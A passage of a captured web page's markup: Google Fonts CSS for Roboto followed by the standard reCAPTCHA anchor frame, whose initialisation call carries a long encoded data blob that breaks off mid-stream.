U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-W8FISdsbS1ty3KK9n1jAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-W8FISdsbS1ty3KK9n1jAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-W8FISdsbS1ty3KK9n1jAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7swLwAWw7TDoVrDi0TDscO8wpUtf3PCgCx2w5nCvlzDpMKhWsKDYsKlRRTCmcKIbk3DmV4EScKtXcOzw4chw4t6IDF3wrJfw689a8OoD8KpwrhCCsO9w4/CnMK9LTF0w75lw6bDvjN3w57Di8K0HTnDgMKGw44dLcOtHMKxwo3DlcOeO8OIVSxnwoQoLsOtbsKqw5rDoBR9wohKCyZJwprDrcKHIsObwrYYw5TDi8OZwp/Ciy9cL8KgScO/PhHDg3HCrsOAwoTDmcKlwr7DpcO2GH5Pwp5nRCdUWsOpQQzChcO1XcKEUsKLw5vCqnLDiToiwoZ0w4tCwrzDuUVoDsOewpXDsUtIw4BzAMK6wpTCtMOgw6ZcOsKmNAh+wrvDqcKiTcK/fMK1EcKywo0Fw7DDi3Ysw7RoAD8Kw5fDu8OLwobChmZff8OEw6LDlsKHfsOBJMOORzQew75Vw5bCrcK4w5bCkMOHPcOowpN7wp4QS8OZwprClVlNWMOAEMOIwoN+BUzDuk3DqWrDjVDDoMKdw45gw6fDjcOsw61bNR3CvyrDsDFzw5o/YXvCnnTCrcKlw4BzBkYhw6jCo8K3w4nCksKqDikhw64Vwo9TKyFYbcKWSBbDg8Orw6/Ct8K9wrbDksOVwrvCkSvCnsOWPjLCrS4tBkdLwrHDlcOUBMKsGMKhJHHDsMKCw6AlWMKuGWVrWcK9ZcKnQAzCl3DDjsO+wovDncO9dMOgwp7DvMKKw7DDh0I6w5Ydw7Y1PW44TT5ZwrXDqX7CgHLCjwzDvD/DoE3DrCXDlcOQw4IPCljCgWJTPMOmwpcRwpzDqcK/woc/[base64]/Dp0rCn2rClcOARSdudxsDw7vDo0N6IcKnwrREwrY9wpHDjk/DncOiM8KKZ8KxO8OQwoQZwpgJfE8GPHdBwoEYw40lw6M3ZSXDkcKmVMOdw4hSwrjCvcKlw6PCuFhUwqzCsMK9OMKkwq/CicKvBX7Cr0DDuMKAwoXDrsKaXMOvASjCicKjwp7DkiTCi8OvPR3CrsKLfGQ4w7E8w5DDs3DDuVXDqsKsw5o9B0LDvGvDo8K9bsOlb8O1QcO7cjDDiUJWwoJRUMOoBBJKbBRJwrbCtsKGHlrDgcO+w6vDqsOaRVcBYSrDrMOVHsKGcAk/[base64]/ChMOOwrAgwpjChcOLNMOEAcKENjbDq8K6CsO7NcOMw7xHfATChcOrKsOnf8K8wp0fLylywp7DmmwHSsO/wq/[base64]/Dt8KXw5hrw6DDrMK1KsOhI8K2SFINwo55cDHDr8OCWUBEw7nCuMKSUcOwIDfConXCrTYST8KwV8O8TsOlOsOsX8OUYcOww7HClTbCtl/DmMKVTkfCoEDCoMK3fMO6wrjDk8OBw5x7w7HCpj4tH37Cl8Kaw5vDhhTDncKzwp86NcOjDMKwR8KGw75Mw4DDiWXDk1XCsGzDoFvDhhvDocOUwpRsw6DCg8Kdw6dBwrBzw7gowog7wqTDvsKjKEnDqDTDmX3DnsOyVsK8WMKlNMKbb8OYIsOZB11QHyrCksK/SsOYwq4PKDk1AsOqwq1FG8Olf8OwE8K4wrPDrMOpwpQiQ8OMDj7CsTrCpUnCqD/[base64]/CuSnDo3vCmsKmw5vDmnXCuMOowrvCiQnCoMONZ8K2FQDCswnCo3LDgsO3AF9uwr7DscOZw4hMehxowrXDmUHCgsKJQzLCksOIw47Ck8K+wo3CrMKOwpk8wqfCqm3CiAPCiHrDi8KMHTjDqMKlPcOeQMOaFX9Ww7DCuGvDpScqw6nCjcO+wrZxPcKOMAZJLsKKw7khwr/[base64]/DjsOvw6/DoQnDmkVnw6R6Z0UsDFpLfMK2wrbDsTTCjCPDr8OLw6krw55uwpECRsKBRMOAw55LLBQ4ZFTDmlQmYMOIwpUDwr/[base64]/Co8OAwqrDlw8hSlRwbsK7wr/DpHxyw58DXcOEwo5CYcKXw5fDkWdkwocww6hbwq4iwp3CiBDCjsO+Ig/[base64]/w5gPMG0vw5XDtsOkwr7DvsKVAE7DuH/DjsKKTD9rF0XDjMOBOcOEVU5IfltpS1PCqMKORFsyEglewo3DjhnDisKGw7pDw4DCv2YcwplUwoxUd3/DqsKlI8OTwqDClMKsc8O/[base64]/FcKfRgk/Oxx1dzjDoMOYO0EKMcK7cmrCtcKSw7LDsFsTw6HCpMO7RTYiwo89PcOWUcOERi/Cs8KUwqU9OGzDq8OrE8KSw708wovDmjnCtzfCkgBNw5E5wrvDnsOqwotJHUnDvcKfwpDDhikow5TDn8KwXsKAwpzDpk/[base64]/GCJqw5gABHw/wpLDvcOqch3CsMKiLsOaw5R0w6QoBsOfwozDncOhB8OSFCXDtMKzHBRDZWbCjXwcw7s0wpPDiMK6OMKgccK2wohlwo0UBQ9BHBDDusOVwpjDr8KBSWttMcO/AAsnw4FPP3tJGsOHWcO/IBHCiA/CizdtwpLCuGzClQHCsmdWw514RwgyFMKUecK1MRNdHTpYB8OEwpnDmRPDrMOzw4jCkV7ChMK1w5McPHnCrsKYFcKobkZ0w4hwwq/CkcKYwqjCisKOw6RfdMO3w6VGVcK9Ym9tbDPDtFPComfDr8KZwo/CtcOiwqLCiA8eD8OzWirDrMKLwr9rG2DDg1fDk13Dv8KYwq7DsMOrw61dbhTDrR/[base64]/woPDnMKpaVDChjllPQ/CnsOrU8O2w4TCscOmwoQRAXrDocOcw4XCi8KASMKjInTCpi5Sw7Ezwo/[base64]/DhcOXURVcw7bCiWLCncOPWjbDocOuPMOwwqvCnzjCjcO1NcO/[base64]/Cg8KRwqwfw6lXVsO6awbCrcOWw6zDu8OPaEDDi8O3wo1fwpB8SVpkH8ORQCB/wobCj8OUYh5rTlNLI8KyF8KrQTLCugQ2WsK/IcOmb1oyw63Dt8KDV8O2w6ttUB3DiUlhRW/DhsOJw4jDi37ChSnDoRzCgsKoOE59esKuFhE0w4hBwp/CjsOaOsKBFsO4JD1+wqnCojMqIsKSwp7CusKcL8Kbw7rDv8OXS1lbIsKcPsOvwrLDuVbDucKtfUnCucO/bQnDpcOFbBI5woVJwoMHwpvCnn/[base64]/[base64]/[base64]/S8K2woNMw6BjUCXDs10ZScODwpjCncOzwpxCbcKEWsO5w6pLw5o6wqvDsMOdwpgpfRHCtMKuw49TwpsAPcK8fMKRw5TCv1MpccORN8K/w7zDnMKDWS9ow73DugPDojLDiQ1kREohFUTCn8O6BSoswoXCsWDDm2bCrMKzwrnDlsKuLhDCkw/CuDpvTlDCnlzCnAPDuMOgDg3DlcKyw6PDnVBGw5F5w47CixLCl8KmKsOqw4rDksOKwqTDsCVKw7zDgCFJw4LCjsO4wovCgQdCw6fCtFfCicKlMsOgwrnCv1RfwoB6ZSDCu8KnwqEewps/XS9ewr7Di0ldw7phw4/[base64]/CgsOSwphjw4jCmMKBecOdY1w+HMKoH3djSFLDgsKUw7Q5w6fCqTjDlMKqQcKGw6cvVcKzw6fCrsKSfyrDlmHChcKXRcO1w6LCqyrCiSozIMOAH8KWwoLDiSXDmcKYwozCmcKIwocACTnCgcKbIW89YcKBwpg7w4MXwrbCl1hcwroOwp/[base64]/w4DCvMKnwrxsPEM/wo3CrXLDgcKqekpYZsO4TQt6w7/DiMOuwofDqzZDw4Ejw79gw4jCucKrW1URw7zCksOQSsOew5UcFg3Ci8OXOBcQw616HMKRwr7DijvCjHjCmMOFHUXDocOxw7XDisORaWvDjsOzw6caN0bCtMOjwqRuwoPDlwtQT2XCgz/[base64]/DmlMiPiE/[base64]/DhMOKwq9TKgTDnsKkw6Zywp54QzrCgXV7w6/[base64]/DgcO+w5XDtsOCAsKbG8Opw6rCsAXCgcKgw5p8ZW5uwqzDjMOsacOKNMK6FsKxwroVTlxLUzsfEgDDoFLDgFHCu8KtwonCpVHDmcOubsKDdcOjFWpYwq0KLQwcwp4Bw67Cr8Okwq4uUkTDtcK6w4rCllvDusOgwrdPZsONwoptBMObfDHCoThDwqx/bX/[base64]/Dh8OCw4fDu8O2w5nCusOKwonDggTCnlcRwrJKwo/DkcKWwqTDt8O2wpLCjxPDksOoBXJbSAVfw6LDuRjDgsKYccOiQMOHw7LCkMKtOsKIw5jDn3jDi8OHK8OMNQrDmH0Fwr1XwrFiVcO0wozCkj4HwoV2OS1QwrHCtHHDtcK9B8Orw77CqnkyFAbCmiNxXBXDh3dZwqF/dcOvw7ByVsKGwooTwrI/A8KjBsKow7rDiMK7wpcVf0zDjVvDil0iQwM4w4oNwpbCg8K7w793RcOkw43Dti3CmzPCjH3CvsKxwp1Cw7fDgsObf8ODNMKOw7QVw701EDvCs8Oxw7vCmcOWDULDmsO7w6vDkCdIw40Dw4l/w6xRFitQw6fDncOSZiJ/wpxdSx8DL8KVeMKowqIObXzDhsOfen/CumE7KMOdfGnClMOoIcKxSjZZQVDDucK+QH1zw7PCvQ3Cp8OgIx/CvMObD3NPw4Jcwooqw4kpw511ZsOAK2fDscK1IcOkDWlLwo3DsxLCiMO/[base64]/w6BEwrvDr8Oywq1AN1TDhMKJw50aS8KuwpsIwqUgw6zCtVzCnkdXwqrDicO3w4x/w6lNC8KTGsOnw73CrRjCmn3DlHXDscKtXsOqbcK+N8KxKMKYw5NWwojChsKkw7TCuMKEw5/[base64]/Dk1hNaMOYNUFuCFxJKSMzw4DCnsKRw7gNwrZtbm4JGMKBwrA2w58iw5/CnD17wq/[base64]/[base64]/DmMOVw6Rhw6bDncKfeMKlwrfDrQrCv8K8McO8w7bDiWDChAzCmsKawpIewoDDqCPCqsOSW8OxH37Dk8OSAMK/MsOBw5wOw4Q2w7IIQmPCok/CnxnClcO3UHBlExTCpWgowqwNYAbChMKWYQQ5DsKyw7NOw7bClF7DsMK2w6p1w5XDt8Ozwo5CLsOYwos+w5PDusO0aVLCuBzDq8ODwpVObw/Cu8ODOjPDkcObaMKtRjoMXMKgwonDvMKfb0nDmsO2wrg2YWPDoMOoaAXCucK4bSrDlMK1wqo6wrzDpEzDqyl/wq5kFsOvwqRKw7F9DMOOfEwXMnQ5Y8KCSGM6R8Ouw5hQXR3Dml3CmzIYdRQ0wrbClsKmCcOCw7lGPcO8wrASXj7CrWTChjJewpplw5PCnT/Co8Osw7jDiwDCo2nDrxcZOMKyf8Olw5Y0V2TDm8KKGcKqwqbCvyAGw7TDjMK3XytXwpQ6ZMK7w59Qwo/[base64]/wofCt8KCZ8KqOcOMw5BOOsO9O08lLsKBwqxPCnh8DsO+w511GF5RwrnDlhMBw6LDmsOQCcOJbULDuGAfSWLDlDddZsOjWsKHN8Kkw6nDhsKSMR18QcKjXD/DkMObwrptekg0S8OrGS9XwqvCisKpb8KGJsOew5bCnsO4HcKUbsOew4rCscO9w7BhwqHCq1ANTgVBScKXW8KcQkbDjsOqw6BwLh4yw7fCpcK5c8KyAUrCnMOYa3AvwpZeT8OcB8ONw4E/w4Z4FcKYw4kqwoQVwqHCg8K3ewkvOsOfW2vCiFPCj8OKwqBgwq1Pw48Qw5DDs8O0w4DClHzDtAzDscOnXsKINhd0aznDnFXDu8K1C3QLZW1PHz/DtgZ7aw4Xw6fCqMOef8KUAlYcw7rDnCLDgTvCpsO/[base64]/CrsOVV2cOTcObQgM3w6cXeVYHwo0/w5TDusOEw5HDkcKGWCISwojChsOkw6x9VsKeORTCsMKjw5Yfw5UrZRHDp8OVfxFhLDzDliHCrQA1w4EswooFMcO/[base64]/w6rDrVBjw5HDlMKGwqR4P8KLwovCs33DvMKFw5pxCDchwoTDlsOsw6bCiRARe18iOVHCocKXwoXChsO0w4BSw4IKwpnDh8O9w6EONk7CsmXDsDBSVWXCpcKoOsOCLE1vw6bDk0gjCwvCuMKjwr8GSsOfUCc7EH1Iwo5Cwo/CgMOJw7HDoUAJw5PCiMKWw4rCsjoYRTJcwrrDiG9SwqMFE8OnV8OHdyxaw47DqMO7VhhNZjDCp8OEYj/CvsOZbjxmYCNyw5tYCUTDpcKtQsKXwqJ9wr7DsMKeZxLCqWF2VRR+LMK5w4TDvl/CrcOpw78RbWdWwrd3PMKZV8Obwqs+GXMnY8KYwol7EmpeGgzDsz/Cp8OWOcOsw7UGw7w7ZsOww5gsd8OLwp0kOz/Dk8O7csOFw5zDqMOgwrTCkxPDksOqw45kWsOmC8KNcgvDnBHCtMOFan7DlcOcYsOIOkXDjcO0NSMsw4nDmMKyf8KAGWTCthnDusKfwrjDuH8xU3x4wrcow6MKw6LCu37DgcKQwq7DkzQPAwAZwpssMCUAfzzCrsOdGcKeGXEwBXzCnMKjHn/DtsKKM2LDmMOFdsOzwqB8wqdbcEjCqcKEw6fClsO2w4vDmsOhw6LCnMOWwqDCisOoRcKVSDTDozHDicOoHsK4wqscWTJtTSrDoFEZdmTCvgogw7AYaFZWDsKYwp/Du8KgwpXCpXHDs0TCqVNFaMOrUMKxwoFYHGDCn1Jfw7ZVwoPCsSFYwqXCkx7DmnwYGA/DrCLDsyt5w4UKUsKVNsKQBWjDrMOvwrXDgcKMwrnDo8O5K8KVZsOzwq1hwpXDhcK2wqo3wq/Dt8KbLmPCsTEbw5HDiUrCnzTCisKMwpNowrPCsEzCjh1aAcO+w7HCvsO+OQfCjsO1wpA8w7bCihPCqcOaTsOzworCmMKMwpQ3WMOgOcOPwr3DihvCqMOwwovCpUnDkxxQeMKiacK6QcKzw7QVwrPDsAc8D8OPw6HChQp9K8O/w5fDrsKBC8OAwp/DgMOfw7VPSE1VwrwpBsKWw5TDnBJtw6nClEXDrgTDpMOqwp4aLcK+woxuFRBew6bDuXl/[base64]/[base64]/CoMOmYsONRMK2IsOZw7/Ck8ORw4JCwoRdHAnCmmklfFsRwqBFScKPw5hVwqnCk0ICN8OOHQNnR8OFwqrDhjlJwp9pa1LDowzClA/DqkrDh8KKesKZwo0iQhhBwoNJw5RDw4dHcmzDv8OXbgHCiSVJCcKQw6zCqDlaFFTDlzvCs8KfwqY7w5cJLDMjQcK+w4YWw7tuwp5rTSFGfcOzwqcXw6nCgMOTN8ONYl95fMOvPAt7Sz7Dl8OLOsOLGMOrWMKEw7nDi8Ozw6oYwqMgw7/[base64]/CssOnSmprw6h5CBLDicKww6Bcw4wZX8KHw5oNwpzDncOGw6EXFXBATQjDtsKYCw/CpMOyw67DoMK/w5cTBMO8bGlAXhTDlMKRwp8gNGHClMKmwol4SEN8wrcSFlzDpSHDrkgTw6rCv3LDrsK8O8OHw7F3w5ccaDUFWg5+w6vDqAhcw6TCuxvCkhZ9WRfCssOtK27Dj8O1AsObwqQAwpvCuUJlwoAww5p0w53ChMO/W2/Ck8Khw5vDlhPDk8OSw7PDrMKvRcKpw5fDhjofGMOhw7pfPEghworDnzvDkyUhJlvCrDXChU5SHsOOEjcQwrg5w5drwqXCrxnDtAzCtcOkRGpAdMObQ0zDqCwHe3YSwo/[base64]/wrPCrsO8wrzCm8O3HMO/ATxAwrFlLRnDksO1wrA/w5rDvFzDrHLCo8O8UMOYw7UZw7pXXnLCiEDDoApJQRfCs3zDncKTGS7Ds3l8w5fChMKTw7vCl1hWw6NPCH/CqgNiw7rDl8OjA8OwZgMzPkbCuHvDr8OmwrnDlMOfwpLDuMOywrR5w63Do8O9XxAZw4hPwqPDpnnDi8OswpZBSMOww409C8Kuw5VNw64JBQXDncKPDMOECMOHwrfDmcO/wpdVVF0Ow63DiGRqVn7Cv8K0CD9vw4nDmcKUwpZGbsOFKj5BN8OEKMOEwovCtsKrDsKqwonDhMKyT8KqYcOqRSocw6EqY2MGecOTfEM1NCrCjcKVw4IUaUp9FsK8w6bCvnQJKEMFJcKSw6/DnsOwwqHCg8OzE8K4wp/[base64]/CpMOow7HDjH5AZsK7w43Ch8OrS8O0wrdxwq/[base64]/[base64]/Ci8KoZMKsJcOzZ8OvSGDCtgvDuFzDg3IwYFlGT0Zxwq1Zw5nDnVXCnsKpFjAYKyvChMKyw5gewoRQTyXDu8OqwqPDpsKFw7jCoxTCucOLw4AfwqHCosKOw45tKQbCmsKTYsK0FsKPa8KLNcKadMOSciRTTT/CikvCssK0SyDCgcKfw7HDnsOFw7HCvzXCtyQHw4TCn14qbXXDuXJnw5DCgmbDszAEfy/DohhTM8KWw50oOFLCq8OUPMOcwr/DksKuwpfCv8KYw78lwq0GwozCqwQAIWkWMsK5wpFGw7pRwokSw7PCucOcEMOZPsKKbAEwFF5Dw6twe8OwU8OCVMKEw51vw6xzw6vCuj99aMOSw4LDlsOPwqANwpjCuHTDrMKAY8K5DQFqYjrDq8Oqwp/DtcOZwo3CqB/DsVY/wq8IV8KOwrzDmg7Ci8KgNcKlXBPCkMO5VkIhwrbDvcKuT1TChhAiwo7DrFk7HUh4HR48wrtneQZFw7LCvAFPbHjDuFfCt8Oewqdvw6/[base64]/Du8OlOiwpw6JKw6zCh8KHa